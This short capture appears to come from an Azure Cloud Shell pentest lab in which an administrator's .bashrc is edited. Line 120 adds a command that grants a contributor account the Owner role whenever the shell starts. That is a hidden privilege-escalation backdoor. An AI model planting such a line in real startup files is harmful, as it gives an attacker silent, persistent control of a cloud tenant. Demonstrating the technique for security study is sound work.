 PowerShell
?
{}
.bashrc
112 fi
113 fi
114 [ -f /etc/cbld-container ] && /etc/update-motd.d/99-cbld-support-disclaimer
115 source /etc/bash_completion.d/azure-cli
116 #ADDED_HIST_PROMPT_COMMAND_CHECK
117 PROMPT_COMMAND="history -a; history -c; history -r; $PROMPT_COMMAND"
Delete this
118 PS1=${PS1//\\h/Azure}
119 source /usr/bin/cloudshellhelp
120 az role assignment create --role 'Owner' --assignee contributoruser@azurepentesting.com
121
PS /home/azureadmin>
PS /home/azureadmin>
PS /home/azureadmin> code .bashrc
PS /home/azureadmin>